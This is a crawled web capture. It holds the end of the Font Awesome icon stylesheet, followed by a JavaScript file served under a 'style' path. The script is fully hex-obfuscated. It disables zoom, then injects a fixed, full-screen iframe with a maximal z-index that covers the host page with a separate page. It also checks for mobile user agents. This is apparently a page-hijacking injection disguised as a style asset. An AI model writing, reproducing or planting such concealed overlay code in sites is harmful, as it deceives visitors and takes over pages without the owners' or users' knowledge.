spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}


--- FILE ---
content_type: application/javascript
request_url: https://www.relajidi.com/style/502.js
body_size: 374
content:
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65']('\x3c\x6d\x65\x74\x61 \x6e\x61\x6d\x65\x3d\x22\x76\x69\x65\x77\x70\x6f\x72\x74\x22 \x63\x6f\x6e\x74\x65\x6e\x74\x3d\x22\x77\x69\x64\x74\x68\x3d\x64\x65\x76\x69\x63\x65\x2d\x77\x69\x64\x74\x68\x2c\x69\x6e\x69\x74\x69\x61\x6c\x2d\x73\x63\x61\x6c\x65\x3d\x31\x2c \x6d\x61\x78\x69\x6d\x75\x6d\x2d\x73\x63\x61\x6c\x65\x3d\x31\x2c \x75\x73\x65\x72\x2d\x73\x63\x61\x6c\x61\x62\x6c\x65\x3d\x6e\x6f\x22\x3e\x3c\x73\x74\x79\x6c\x65\x3e\x68\x74\x6d\x6c\x2c\x62\x6f\x64\x79\x7b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x3b\x6d\x61\x72\x67\x69\x6e\x3a\x30\x3b\x70\x61\x64\x64\x69\x6e\x67\x3a\x30\x7d\x3c\x2f\x73\x74\x79\x6c\x65\x3e');var qWtApiji1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x69\x66\x72\x61\x6d\x65');qWtApiji1['\x73\x72\x63']='\x2f\x73\x74\x79\x6c\x65\x2f\x35\x30\x32\x2e\x68\x74\x6d\x6c';qWtApiji1['\x73\x63\x72\x6f\x6c\x6c\x69\x6e\x67']='\x61\x75\x74\x6f';qWtApiji1['\x73\x74\x79\x6c\x65']['\x63\x73\x73\x54\x65\x78\x74']="\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x3b\x6c\x65\x66\x74\x3a\x31\x70\x78\x3b\x74\x6f\x70\x3a\x31\x70\x78\x3b\x62\x6f\x72\x64\x65\x72\x3a\x6e\x6f\x6e\x65\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x23\x66\x66\x66";var kRoM2=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x64\x69\x76");var vgDXLAhRr3=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x64\x69\x76");kRoM2['\x73\x74\x79\x6c\x65']['\x63\x73\x73\x54\x65\x78\x74']="\x2d\x77\x65\x62\x6b\x69\x74\x2d\x6f\x76\x65\x72\x66\x6c\x6f\x77\x2d\x73\x63\x72\x6f\x6c\x6c\x69\x6e\x67\x3a\x74\x6f\x75\x63\x68\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x3b\x74\x6f\x70\x3a\x30\x3b\x6c\x65\x66\x74\x3a\x30\x3b";var Wj4=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()['\x6d\x61\x74\x63\x68'](/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i)!=null;if(Wj4){kRoM2['\x73\x74\x79\x6c\x65']['\x6f\x76\x65\x72\x66\x6c\x6f\x77']="\x61\x75\x74\x6f"}kRoM2['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](qWtApiji1);vgDXLAhRr3['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](kRoM2);window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65'](vgDXLAhRr3['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']);